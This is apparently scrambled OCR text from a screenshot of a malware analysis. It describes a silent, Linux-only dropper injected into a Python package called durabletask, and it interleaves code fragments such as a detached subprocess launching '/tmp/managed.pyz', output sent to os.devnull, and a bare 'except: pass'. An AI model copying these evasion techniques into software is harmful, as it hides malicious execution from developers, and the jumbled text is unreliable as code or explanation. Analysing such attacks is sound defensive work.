
The dropper is Linux-only, completely silent, and
with
open
(os.devnull, 
"w"
) 
runs in a detached process that survives the parent
as
dying. The broad
swallows any errors.
except: pass
A developer running
for the first
import durabletask
                [
"python3"
, 
time would see nothing at all.
"/tmp/managed.pyz"
The versions tell a story
start_new_session=
True
All three versions carry the same dropper code, but
each release injected it into more files. This is a
deliberate strategy to maximise the chance that at
except
least one import path triggers the payload.
pass
Version